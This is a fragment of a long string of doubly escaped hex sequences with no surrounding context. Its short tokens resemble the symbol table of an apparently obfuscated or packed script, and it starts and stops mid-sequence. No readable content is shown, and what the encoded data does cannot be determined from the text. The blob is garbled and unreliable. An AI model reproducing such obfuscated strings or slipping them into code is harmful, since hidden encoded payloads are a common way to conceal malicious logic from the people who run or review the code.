c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x35\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x67\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x70\x5c\x5c\x6a\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x53\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x34\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x53\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x72\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x71\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x35\x5c\x5c\x48\x5c\x5c\x39\x5c\x5c\x49\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x32\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x31\x71\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x31\x75\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x31\x33\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x39\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6b\x5c\x5c\x6a\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x50\x5c\x5c\x66\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x46\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x48\x5c\x5c\x31\x34\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4b\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x75\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x66\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x47\x5c\x5c\x48\x5c\x5c\x66\x5c\x5c\x39\x5c\x5c\x31\x69\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x76\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x31\x6d\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x31\x37\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x31\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x5a\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x45\x5c\x5c\x52\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x47\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x65\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x70\x5c\x5c\x64\x5c\x5c\x52\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x67\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x5a\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x46\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x34\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x42\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x31\x6e\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x74\x5c\x5c\x31\x32\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x39\x5c\x5c\x5a\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x61\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x62\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x56\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x31\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x55\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x78\x5c\x5c\x31\x34\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x54\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x76\x5c\x5c\x6a\x5c\x5c\x39\x5c\x5c\x31\x6d\x5c\x5c\x31\x76\x5c\x5c\x39\x5c\x5c\x31\x73\x5c\x5c\x67\x5c\x5c\x39\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x4e\x5c\x5c\x31\x74\x5c\x5c\x39\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x39\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x68\x5c\x5c\x56\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x4c\x5c\x5c\x63\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x31\x37\x5c\x5c\x48\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x31\x5c\x5c\x62\x5c\x5c\x74\x5c\x5c\x39\x5c\x5c\x58\x5c\x5c\x48\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x52\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x71\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x65\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x45\x5c\x5c\x64\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x57\x5c\x5c\x67\x5c\x5c\x4d\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6f\x5c\x5c\x57\x5c\x5c\x68\x5c\x5c\x68\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x39\x5c\x5c\x31\x63\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x4b\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x36\x5c\x5c\x44\x5c\x5c\x57\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x58\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x31\x33\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x31\x63\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x31\x63\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x62\x5c\x5c\x39\x5c\x5c\x31\x71\x5c\x5c\x66\x5c\x5c\x50\x5c\x5c\x31\x67\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4b\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x66\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x67\x5c\x5c\x6a\x5c\x5c\x69\x5c\x5c\x31\x47\x5c\x5c\x31\x75\x5c\x5c\x44\x5c\x5c\x31\x4a\x5c\x5c\x6b\x5c\x5c\x43\x5c\x5c\x31\x41\x5c\x5c\x6b\x5c\x5c\x6a\x5c\x5c\x5a\x5c\x5c\x6f\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x50\x5c\x5c\x64\x5c\x5c\x45\x5c\x5c\x4c\x5c\x5c\x74\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x31\x6f\x5c\x5c\x6b\x5c\x5c\x50\x5c\x5c\x31\x61\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x56\x5c\x5c\x64\x5c\x5c\x4d\x5c\x5c\x74\x5c\x5c\x31\x66\x5c\x5c\x4d\x5c\x5c\x65\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x61\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x37\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x61\x5c\x5c\x73\x5c\x5c\x76\x5c\x5c\x6f\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x61\x5c\x5c\x7a\x5c\x5c\x61\x5c\x5c\x77\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x41\x5c\x5c\x44\x5c\x5c\x4d\x5c\x5c\x43\x5c\x5c\x61\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x73\x5c\x5c\x39\x5c\x5c\x31\x39\x5c\x5c\x61\x5c\x5c\x31\x32\x5c\x5c\x6f\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x59\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x59\x5c\x5c\x64\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x6f\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x31\x72\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x50\x5c\x5c\x51\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x64\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x4e\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x6c\x5c\x5c\x4f\x5c\x5c\x48\x5c\x5c\x6a\x5c\x5c\x6a\x5c\x5c\x6c\x5c\x5c\x31\x6e\x5c\x5c\x61\x5c\x5c\x6c\x5c\x5c\x31\x31\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x53\x5c\x5c\x6a\x5c\x5c\x31\x35\x5c\x5c\x6a\x5c\x5c\x45\x5c\x5c\x56\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x6e\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x31\x6a\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x55\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x79\x5c\x5c\x79\x5c\x5c\x6f\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x66\x5c\x5c\x39\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x31\x35\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x57\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x62\x5c\x5c\x66\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x55\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x4c\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x72\x5c\x5c\x66\x5c\x5c\x58\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x4b\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x31\x37\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x72\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x63\x5c\x5c\x68\x5c\x5c\x41\x5c\x5c\x68\x5c\x5c\x63\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x54\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x65\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x79\x5c\x5c\x52\x5c\x5c\x68\x5c\x5c\x67\x5c\x5c\x63\x5c\x5c\x69\x5c\x5c\x6a\x5c\x5c\x31\x62\x5c\x5c\x6b\x5c\x5c\x69\x5c\x5c\x4c\x5c\x5c\x66\x5c\x5c\x42\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x6a\x5c\x5c\x6b\x5c\x5c\x63\x5c\x5c\x6f\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x63\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x31\x68\x5c\x5c\x6d\x5c\x5c\x31\x38\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x39\x5c\x5c\x4f\x5c\x5c\x66\x5c\x5c\x61\x5c\x5c\x31\x38\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x66\x5c\x5c\x54\x5c\x5c\x61\x5c\x5c\x45\x5c\x5c\x72\x5c\x5c\x63\x5c\x5c\x65\x5c\x5c\x61\x5c\x5c\x31\x68\x5c\x5c\x64\x5c\x5c\x51\x5c\x5c\x64\x5c\x5c\x65\x5c\x5c\x78\x5c\x5c\x75\x5c\x5c\x66\x5c\x5c\x31\x6c\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x64\x5c\x5c\x4e\x5c\x5c\x65\x5